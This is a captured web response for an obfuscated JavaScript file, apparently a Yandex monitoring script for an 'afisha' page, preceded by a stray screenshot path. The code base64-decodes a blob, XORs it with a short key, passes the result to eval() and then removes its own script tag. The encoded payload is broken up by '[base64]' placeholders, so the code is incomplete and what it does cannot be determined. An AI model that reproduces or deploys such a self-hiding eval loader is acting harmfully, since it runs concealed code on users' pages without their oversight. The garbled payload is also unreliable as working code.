

--- FILE ---
content_type: application/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 56961
content:
eval(decodeURIComponent(HloW(atob(`[base64]/NmQQLSARL3sjIVM/PmQSFyBWVnkOMQQSIXgtLSAfL3snAFMqUWcDByBQVnkoMhc1IlwDKTIBVnkoMQQCJQQtLSBeVnk8MQQoJRhULzw0AXsnV1M/OWcDFyBSVmxcBFMqAVJUOic3FXsnUFMqKmQRWiBXVmwCMhcCJQxULwk0DEwgCgQsN1JUKDw3EFEnU1MqPmQRFyQkKkEnMlM/MmQRLSQvVnklKC4CJVRUOjM3EnsnFCooIXdUOjs3EEEnU1MqDGcDFyQrL3snGiooJVZUL1Q0AVEnVVMqKmQQMCcPAX81BFMqKmcDByBXL3snW1MqPmcDLSBLVnk7MQQoJQFUOjw0AUEnV1M/XlJULwQBVmwgMhAoJQZULy83EwwnUlM/AGQQByBfVnkOMQkfIlwDKTIBVn47MhUCJQVULzs3E0EjIS8SJWRUOjc3E3sjKlMqJ1InCSksBGIiDQIxU1ktJjEfP2IAFQEIK1InCS83CVEnPFMqImcDByQkVnkWMhAoIWUtLSAeVnkgMQooJQxUOlsBJV8oMgwoJRhULzc3EkEnUlM/J1JUKDM3EEEjIFMqPmcDLSQkL3YMMgIxU0ctJjkVBAYICCg1J34pFyAFVnk8MhAfJ34pFyAFVnkgMhUoJQ1ULyIBVn8eMhYoJUItMCIfL3QLGlMsImQRWiQrVmwwMhAlJ34pFyA3VnkeMQQCIXZULzs0AXsnU1MqImQSICItK0EnMVM/NmQSLSARVnkGMhUCIXlULwgBVnksMQQoJUJULwwBJV8oMggSJUJUOic0D3snFFMqKmcDByBQVnkgMQkfImQSLSBXVnkSMhUSJQVULwk0DEwlKC4NCkE9NAcWBFgxBDEuLF0+UVoTBUwlKC4SJV1ULzw3FXsjIVM/LmQRFyARVmxcBFMqLmQXLSQvVnlXMQkfJ34pFyABVnlTMhcoJQdULzs0AXYgMgxfJRhUOi83ElEjIlM/[base64]/F1ZBUVFDVHZBUVNDVAcsLAsCKWc3G0ZUVBBWIEZUVhBWUSYrJU8KCiQHNxBWUUZUJRBWU0ZUVGUtFBAAPFARRlFUQwcnRlFWQwdWJRsTIWQVLS0JQwdWRlElQwdURlFUFXgoKioDN2QBJQ0/EhBWUUZUJRBWU0ZUVEUnDw0tJWYmOwAuM0VBUVFDVHZBUVNDVAcQIDcLDVMiDDsIQwdWRlElQwdURlFUHFgiMgY+EnxBUVFDVHZBUVNDVAc3ADAQJXwIISBDVAdBUSBDVAVBUVENKHQHNSQ/IGIMG0ZUVBBWIEZUVhBWUQkVKVgVMyQOQwdWRlElQwdURlFUKUQ9EBMvIFYxEy8/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BxBXJxdIAVAQJA8JBFQINQIUD1QGDwZDVXEQTRADEnIIDAEHCmMFEQoHBFkBRlAiEFoNB0ZUVgVBUCEQB0dBUVMIQwYgDEZUXgRWUkZUXxBWIBFDVXELRlFeUwNVVkZUXxBXIQUTCFYQCgwIQwdUCkZUXhBWWkZRJEcBFxYUCBBWUxQPCFELFE0/BxBTIEZRJRBWWxQPCFELFE0/[base64]/[base64]/[base64]`),`f5dccf`)));function HloW(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);